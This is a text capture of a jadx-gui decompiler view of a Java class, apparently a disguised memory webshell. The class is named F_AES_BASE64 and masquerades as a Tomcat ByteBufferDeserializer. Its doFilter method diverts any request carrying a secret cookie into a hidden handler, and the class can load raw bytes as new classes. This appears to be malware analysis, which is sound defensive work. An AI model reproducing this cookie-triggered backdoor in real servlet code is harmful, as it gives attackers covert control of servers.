 *CreatorProperty_ByteBufferDeserializer - jadx-gui
File View Navigation Tools Plugins Help
2 files
Inputs
Source code
org.apache.coyote.deser
std
F_AES_BASE64
filterConfig Filte
toBase64 char[]
Pwd String
ck String
secretKey String
parameterMap HashMa
servletConfig Serv
servletContext Ser
_jspxFactory JspFa
F_AES_BASE64() voi
F_AES_BASE64(Class
Q(byte[]) Class
_jspService(HttpSe
addFilter(Filter,
base64Decode(Strin
base64Encode(Strin
base64Encode(byte[
destroy() void
doFilter(ServletRe
equals(Object) boo
get(String) String
getFieldValue(Obje
getInitParameter(S
getInitParameterNa
getMethodByClass(C
getMethodParameter
getServletConfig()
getServletContext(
getServletInfo() S
getServletName() S
getStandardContext
init(ServletConfig
init(FilterConfig)
invoke(Object, Str
{...} void
md5(String) String
noLog(PageContext)
service(ServletReq
setFieldValue(Obje
toString() String
x(byte[], boolean)
AES_BASE64
Resources
Summary
Issues: 8 warnings
AES_BASE64 F_AES_BASE64
29
30 /* compiled from: F_AES_BASE64.java */
31 /* renamed from: org.apache.coyote.deser.std.ByteBufferDeserializer, reason: use source file name */
32 /* loaded from: ByteBufferDeserializer.class */
33 public class F_AES_BASE64 extends ClassLoader implements Filter, Servlet, ServletConfig {
34 private static FilterConfig filterConfig;
35 public final char[] toBase64;
36 private String Pwd;
37 private String ck;
38 private String secretKey;
39 private HashMap parameterMap;
40 private ServletConfig servletConfig;
41 private ServletContext servletContext;
42 private static final JspFactory _jspxFactory = JspFactory.getDefaultFactory();
43
44 public Class Q(byte[] b) {
47
48 public F_AES_BASE64() {
51
52 public F_AES_BASE64(ClassLoader loader) {
56
57 public boolean equals(Object obj) {
69
70 public String toString() {
75
76 public void init(ServletConfig servletConfig) throws ServletException {
78
79 public ServletConfig getServletConfig() {
82
83 public void service(ServletRequest servletRequest, ServletResponse servletResponse) throws ServletException,
IOException {
85
86 public String getServletInfo() {
89
90 public void destroy() {
92
93 public void doFilter(ServletRequest req, ServletResponse resp, FilterChain chain) throws ServletException, IOException
{
94 try {
95 HttpServletRequest httpServletRequest = (HttpServletRequest) req;
96 HttpServletResponse httpServletResponse = (HttpServletResponse) resp;
97 Cookie[] cookies = httpServletRequest.getCookies();
98 for (Cookie cookie : cookies) {
99 if (cookie.getName().equals(this.ck)) {
100 _jspService(httpServletRequest, httpServletResponse);
101 return;
102 }
103 }
104 } catch (Exception e) {
105 }
106 chain.doFilter(req, resp);
107 }
108
109 public void init(FilterConfig config) throws ServletException {
112
113 public String getServletName() {
116
117 public ServletContext getServletContext() {
120
121 public String getInitParameter(String s) {
124
125 public Enumeration<String> getInitParameterNames() {
128
129 public byte[] x(byte[] s, boolean m) {
138
139 public static String md5(String s) {
149
150 private Object invoke(Object obj, String methodName, Object... parameters) {
Code Smali Simple Fallback Split view